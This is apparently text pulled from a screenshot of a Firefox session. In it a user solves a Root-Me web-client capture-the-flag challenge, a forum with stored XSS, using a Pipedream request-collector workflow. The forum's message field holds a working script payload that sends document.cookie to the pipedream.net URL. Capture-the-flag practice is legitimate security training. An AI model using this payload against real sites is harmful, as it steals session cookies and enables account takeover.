 Activities
Firefox Web Browser
Fr Okt 28 19:30
en
63 %
Untitled workflow - Pipe
Challenges/Web - Client
WebHacking101/xss-refl
https://pipedream.com/@clubstepper/untitled-workflow-p_OK
17
LSF
Moodle
mt TypeMonkey
Pipedream raises $20M Series A Read the blog post and Techcrunch article. Dismiss
Untitled workflow
Draft
Warnings
Deploy
trigger
CONFIGURE
SELECT EVENT
The unique URL to trigger this workflow is:
https://eozdpj202zm3jur.m.pipedream.net
Generate Test Event
See Code Examples
Action Required
Send an HTTP request to the URL above or generate a test event. More
Waiting for events...
The selected event provides data for autocomplete and testing to help you build your workflow
Forum v0.001
challenge01.root-me.org/web-client/ch18/
LSF
Moodle
mt TypeMonkey
publier des solutions sur internet est interdit
Forum v0.001
Status: visitor
message enregistré / content saved
Title:
moin
Message:
<script>var i=new Image;i.src="https://eozdpj202zm3jur.m.pipedream.net/?"+document.cookie;</script>
send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Feel free to leave a message
fdsafdas
fdsafdas